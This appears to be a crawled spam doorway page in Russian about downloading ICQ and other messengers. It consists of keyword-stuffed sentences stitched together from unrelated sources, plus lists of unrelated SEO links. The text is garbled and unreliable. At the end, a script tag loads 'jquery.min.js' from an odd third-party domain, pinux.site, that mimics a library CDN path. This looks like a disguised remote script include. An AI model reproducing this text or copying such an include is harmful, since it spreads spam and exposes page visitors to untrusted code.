

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-aska-na-kompyuter.html
body_size: 4323
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аська на компьютер - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аська на компьютер</h2>
                            </header>
                            <p>На нашем сайте вы можете скачать все ICQ и Jabber клиенты абсолютно бесплатно. ICQ, QIP, Jimm, Miranda и многие другие аськи на компьютер и телефон на сайте im-icq.ru. Скачать аську на компьютер, аська на комп без регистрации. Персональный компьютер есть почти у каждого из нас, в каждой семье, в каждом доме. 
icq–оптимальное решения для пользователя, что обладает относительно мощным и современным компьютером и хочет постоянно не просто оставаться на связи. Странное существо человек. Прячется за маской, пытаясь показать себя в лучшем свете, никогда не выходит без неё в общество. Mail.Ru Агент в последней версии — это популяризированный российский мессенджер. Приложение Шагомер на телефон Андроид поможет держать вас в тонусе и бодром состоянии без больших затрат времени на приобретение спорт товаров, гаджетов или абонементов в тренажерный зал. 
Softobase.com рекомендует InstallPack, с его помощью вы сможете быстро установить программы на компьютер, подробнее на сайте. Давайте рассмотрим из чего же все-таки состоит персональный компьютер, на первый взгляд компьютер состоит из монитора, системного блока, клавиатуры и мыши Здравствуйте уважаемый посетитель сайта! Если у вас еще не установлен Skype или же вы не знаете, как установить skype на компьютер, то тогда вам сюда, в этом уроке вы подробно и пошагово узнаете. Mail.ru agent скачать бесплатно на компьютер можно без регистрации и смс. скачай Майл ру агент бесплатно и получи массу удовольствия от общения со своими близкими и друзьями. 
На нашем сайте вы можете скачать все ICQ и Jabber клиенты абсолютно бесплатно. ICQ, QIP, Jimm, Miranda. Аська онлайн – очень удобный и популярный сервис, благодаря которому можно зайти в свой. Аська на компьютер, скачать аську на компьютер, скачать аську на компьютер бесплатно. Если нет времени качать себе клиента icq то можно воспользоваться аськой онлайн. Приложение Шагомер на телефон Андроид поможет держать вас в тонусе и бодром состоянии без. Новая версия icq предлагает не только обмен сообщениями и файлами, но также видеозвонки 
Давайте рассмотрим из чего же все-таки состоит персональный компьютер, на первый взгляд. В этой подробной и пошаговой инструкции, вы узнаете, как правильно установить скайп. Mail.ru agent скачать бесплатно на компьютер можно без регистрации и смс. скачай Майл ру агент. 
qip 2005 скачать прямо на сайте Многие годы icq считалась самой популярной программой. inSpeak Communicator – простой и одновременно удобный мессенджер, позволяющий собрать воедино все. Мессенджер Аська стараниями компании Mail.ru переживает второе рождение. Для него регулярно. 
Установите icq на компьютер и пользуйтесь видеочатом высокого качества, обменом сообщений. Winamp - один из самых популярных медиаплееров, не нуждающийся в особом представлении. Скачать программы для компьютера бесплатно. Лучшие бесплатные программы 2019 для Windows. Бесплатный xml редактор файлов Если вы ищете бесплатный редактор xml файлов для windows 7, windows. teryra.com. Компьютер - это просто! Статьи и видеоуроки по компьютерной грамотности. Мультатор - Это онлайн сервис , на котором можно нарисовать мультик в режиме онлайн. 
Составление меню, продажа блюд, движение продуктов на складе. Скачать программу. Какие программы я устанавливаю на новый компьютер. Долго выбирал новый компьютер Мой первый и единственный ящик сделали мне подруги ровно 10 лет назад, когда у меня появился. Download ICQ on your PC and start using high quality video chat, free messaging and free calls to any country. Этап 2 - патч half-open limit fix Важно! - Пропустите этот этап, если у вас ОС Windows 7, Windows 8, Windows 8.1, Windows. В этой группе будут добавляться книги с этого сайта и если найдутся видеоролики или фильмы. Почему старые защитные механизмы не являются панацеей  С течением времени полезность. 
Если вы решили обновить свой компьютер, окажу помощь в подборе. Данная книга — итог необычного проекта, осуществленного в 2002 году в Интернете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-syberia-1-skachat.html">Syberia 1 скачать</a></li>
                                <li><a href="ah9z-lida-baranovichi-raspisanie-poezdov.html">Лида барановичи расписание поездов</a></li>
                                <li><a href="ah9z-skachat-igry-onlayn-strategii-besplatno.html">Скачать игры онлайн стратегии бесплатно</a></li>
                                <li><a href="ah9z-pri-kassovyy-order-blank-skachat-word.html">При кассовый ордер бланк скачать word</a></li>
                                <li><a href="ah9z-knigi-skachat-besplatno-po-fiziologii.html">Книги скачать бесплатно по физиологии</a></li>
                                <li><a href="ah9z-boevaya-sterva-film.html">Боевая стерва фильм</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатные аськи и мессенджеры скачать бесплатно.</li>
<li>Аська онлайн</li>
<li>Скачать аську на компьютер, аська на комп без регистрации.</li>
<li>Аська онлайн.</li>
<li>ПРОГРАММЫ для ПК - скачать программы для компьютера.</li>
<li>Аська. ICQ 10.0.35646 скачать бесплатно русская версия без.</li>
<li>Агент 6.5 скачать бесплатно на компьютер.</li>
<li>Компьютерные уроки для начинающих.</li>
<li>Как установить скайп на компьютере пошагово.</li>
<li>Agent 10.0.20032 скачать бесплатно на русском.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-leykin-nashi-za-granicey-skachat.html">Лейкин наши за границей скачать</a></li>
                                            <li><a href="ah9z-raspisanie-dachnogo-avtobusa-25-bratsk.html">Расписание дачного автобуса 25 братск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-shema-trenazhera-dlya-nog.html">Схема тренажера для ног</a></li>
                                            <li><a href="ah9z-raspisanie-moskva-nizhniy-novgorod-strizh.html">Расписание москва нижний новгород стриж</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-uchebnik-alimov-algebra-9-klass-skachat.html">Учебник алимов алгебра 9 класс скачать</a></li>
                                            <li><a href="ah9z-polet-eyzenshteyna-skachat.html">Полет эйзенштейна скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-kak-zhili-lyudi-v-drevney-rusi-prezentaciya.html">Как жили люди в древней руси презентация</a></li>
                                            <li><a href="ah9z-skachat-screenshot-er-pro-dlya-android.html">Скачать screenshot er pro для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
